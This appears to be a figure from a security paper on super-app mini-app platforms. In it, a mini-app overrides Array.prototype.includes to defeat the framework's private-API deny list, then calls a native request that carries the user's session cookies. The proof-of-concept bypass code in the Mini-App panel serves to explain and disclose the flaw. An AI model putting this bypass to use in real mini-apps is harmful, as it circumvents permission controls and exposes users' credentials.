 Mini-App
Page({
data:{
userName: null,
isRequesting: false
},
onLoad:function(){
this.getUserData();
},
getUserData:function(){
Array.prototype.src_includes = Array.prototype.includes;
Array.prototype.includes = function(search, Index) {
if(search=== "nativeRequest"){
return false;
}
return Array.prototype.src_includes.call(this, search, Index);
};
globalThis.testval.callNative({
method: "nativeRequest",
parms: {
url: "xxx",
withCredentials: true
},
success: (res)=>{
const userName = res.data.userName;
this.setData({
userName: userName,
});
},
fail: (err)=>{
console.log("get fail", err);
this.setData({isRequesting: false});
}
});
},
});
Prototype Pollution
call success
Framework
globalThis.testval={
callNative: function(method, parms){
// ...
if(private_api_list.includes(method)){
throw "API deny";
}
var r = d(method, parms);
return ol(r) ? r.then(function(t){
return open(e,t);
}): op(e,r);
},
invHandler: function(e, t){
var r = Number(e);
n = o.get(r);
if (n) {
e(r,t);
n(uc(t));
}
}
}
permission check bypass
Super App
@JavascriptInterface
public void sendRequest(String a, String b){
//...
if (withCredentials) {
connection.setRequestProperty("Cookie", getSessionCookies());
}
//...
String response = readResponse(connection);
if (response != null) {
String data = response.content;
sendResponseToJs(callId, data);
}
//...
}